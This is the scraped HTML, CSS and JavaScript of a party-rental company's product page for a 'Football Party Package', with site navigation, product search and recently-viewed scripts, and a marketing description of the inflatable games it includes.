                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>Football Party Package</h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74096">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/Football-Party-Rental-Package.jpg" alt="Football Party Package" title="Football Party Package" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74096' name='show_price_pmagic_id_74096' style='display:inline-block'><font class='item_price'>$1,045.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74096' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74096`).innerHTML; last_item_container_id = `pmagic_id_74096`; document.getElementById(`container_pmagic_id_74096`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74096`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs">
            <div class="describe-list">
                <div class="describe-list-icon text-center">
                    <i class="fa fa-info"></i>
                </div>
                <div class="describe-list-content">
                    
                    
                    
                    <p>Outlets: 6</p>
                    <p>Age Group: 7 to adult</p>
                </div>
            </div>
        </div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">Football Party Package Rental</h1>

<p>This Football Party Package can make your party score a touchdown.&nbsp; It includes all you need to create the perfect football bash, tailgate party, church event, corporate event, school event, or even a backyard party.&nbsp; These games with get all participants interacting and competing against each other.&nbsp; The endzone obstacle course, Tugga Touchdown bungee game, and the Quarterback challenge are all included in this package.&nbsp; All of these games are 2 player and will work big crowds well.&nbsp; Participants will have you saying &quot;He is at the 10, the 5, end zone, TOUCHDOWN&quot;!!!</p>

<h3>Football Training Camp Obstacle Course</h3>

<p>This 114ft. Football Training Obstacle Course is football-themed and features a dual lane challenge for 2 competitors at a time. During your challenge, you will tackle dummies, crawl through or under obstacles, go through a tire race, and climb the final rock-climbing wall to score the field goal fight to the finish on a 17 ft tall slide. This inflatable is114&#39; L X 12&#39; W X 17&#39; H and comes in 4 pieces. It is great for ages to 5 to adult. It is great for teens and adults!<br />
<img alt="52ft Endzone Obstacle Course part of Football Party Package" src="//files.sysers.com/cp/upload/pmagic/editor//Football-Training-Camp.jpg" style="width: 300px; dht: 225px;" title="52ft Endzone Obstacle Course part of Football Party Package" /><br />
<br />
Tugga Touchdown Tug of War Bungee Game- Tugga Touchdown is one of the latest interactive games with a twist. Two opposing competitors pull against each other in a bungee tug-o-war. Each player will dodge, juke, and jump past defenders as they battle each other on the inflatable gridiron. Get past the defensive line and spike the ball in the end zone! This game is 16&#39; X 40&#39;. It is recommended for ages 5 to adult.<br />
<img alt="Tugga Touch Down part of Football Package" src="//files.sysers.com/cp/upload/pmagic/editor/images/tugga_touchdown.jpg" style="width: 240px; dht: 132px;" title="Tugga Touch Down part of Football Package" /><br />
&nbsp;</p>

<h3>Quarterback Challenge Football Toss</h3>

<p><span style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">This Football toss game gives two players a chance to perform like a real quarterback. It is a two-player game in which one person can throw from each side since it has an opening on each side with a scoreboard and Holes for each point value.&nbsp; You simply grab your football and use your best quarterback throw to try and hit the most points you can score.&nbsp; See if you can throw the ball accurately enough to make it through the highest point value holes.</span><br />
<img alt="Quarterback Challenge Football Toss part of football package" src="//files.sysers.com/cp/upload/pmagic/editor/images/quarterback challenge.jpeg" style="width: 240px; dht: 170px;" title="Quarterback Challenge Football Toss part of football package" /></p>

<h3>Ready to Book the Football Party Package?</h3>

<p>Inflatable Party Magic LLC offers 24 hour convenient online booking that is simple to use.&nbsp; If you prefer not to book online, you can contact us by phone at 817-800-8618 to book by phone.&nbsp;&nbsp;<span style="font-family: Arial, sans-serif; font-size: 9pt;">Inflatable Party Magic LLC has been providing Party Rentals to the DFW Texas area since 2002.&nbsp; We are confident that if you try our services, you will see why our customers rate us #1 in the party rental and event rental industry.&nbsp; We have everything you need to make your party or special event a magical&nbsp; and successful experience.</span></p>
&nbsp;

<p>Do you have what it takes to achieve greatness?</p>

        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "Football Party Package";
    item.picture = "//files.sysers.com/cp/upload/pmagic/items/Football-Party-Rental-Package.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74096") {
            localStorage.removeItem(key);
        }
    }
    localStorage.setItem("pmagic_id_74096", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74096').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74096').style.display = 'block'; 
            }
}

new_order_id = 0;

